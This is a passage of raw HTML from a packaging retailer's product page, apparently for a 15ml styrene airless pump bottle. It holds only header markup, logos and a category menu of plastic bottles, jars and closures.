		<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" style="max-width:140px;" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" style="max-width:140px;" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /></noscript>	</a>
					<a href="https://dalipcopack.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" style="max-width:200px;" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" style="max-width:200px;" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Products Category		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11747 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/plastic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /><span class="nav-link-text">Plastic Containers</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11748 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-Round-Family-Photo-copy.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Plastic Bottles</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11796 item-level-2" ><a href="https://dalipcopack.com/pet-boston-rounds/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-boston.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />PET Boston Rounds</a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2" ><a href="https://dalipcopack.com/plastic-packer-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/plastic-packer-bottle.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Plastic Packer Bottles</a></li>
		<li id="menu-item-11798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11798 item-level-2" ><a href="https://dalipcopack.com/pet-signature-wolf-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Signature.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />PET Signature Wolf Bottles</a></li>
		<li id="menu-item-11797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11797 item-level-2" ><a href="https://dalipcopack.com/pet-cosmo-rounds/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/PET-Cosmo.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />PET Cosmo Rounds</a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2" ><a href="https://dalipcopack.com/rx-vial-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/rx-vials-bottle.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />RX Vial Bottles</a></li>
	</ul>
</li>
	<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11751 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/2aPdy2VQ-1.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Plastic Jars</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11799 item-level-2" ><a href="https://dalipcopack.com/child-resistant-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-plastic-jar.jpeg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Child Resistant Plastic Jars</a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752 item-level-2" ><a href="https://dalipcopack.com/single-wall-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/single-wall-plastic-jar.jpg 950w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Single Wall Plastic Jars</a></li>
		<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800 item-level-2" ><a href="https://dalipcopack.com/double-wall-plastic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/double-wall-plastic-jar.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Double Wall Plastic Jars</a></li>
	</ul>
</li>
	<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804 item-level-1 col-auto" ><a href="https://dalipcopack.com/deodorant-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/3oz_round-edge_bottle-cap-1.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Deodorant Containers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11766 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/closures/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/closures-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/closures-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/closures.jpg 950w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" /><span class="nav-link-text">Closures</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11767 item-level-1 col-auto" ><a href="https://dalipcopack.com/dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Dispensing-Caps-e1564171568881.jpg 950w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Dispensing Caps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11817 item-level-2" ><a href="https://dalipcopack.com/twisted-dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/twisted-dispensing.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Twisted Dispensing Caps</a></li>
		<li id="menu-item-11768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11768 item-level-2" ><a href="https://dalipcopack.com/disc-tops/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/disc-top.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Disc Tops</a></li>
		<li id="menu-item-11769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11769 item-level-2" ><a href="https://dalipcopack.com/flip-tops/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flip-top.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Flip Tops</a></li>
	</ul>
</li>
	<li id="menu-item-11770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11770 item-level-1 col-auto" ><a href="https://dalipcopack.com/non-dispensing-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/Top-black_CRC-and-TE-Ribbed-Cap-with-Instructions-1.jpg 900w" title="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />Non-Dispensing Caps</a>
	<ul class="sub-sub-menu">
